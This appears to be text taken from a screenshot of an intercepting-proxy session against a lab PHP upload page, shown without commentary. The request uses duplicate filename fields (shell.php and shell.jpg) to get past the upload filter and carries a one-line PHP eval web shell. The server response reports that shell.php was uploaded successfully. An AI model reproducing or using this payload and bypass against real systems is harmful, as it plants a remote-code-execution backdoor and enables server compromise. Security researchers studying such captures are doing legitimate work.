 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------10931605291026410818150481775
Content-Length: 492
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.php"
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="submit"
upload
-----------------------------10931605291026410818150481775--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:14:17 GMT
Connection: close
Content-Length: 35
Success upload. FileName: shell.php
信安之路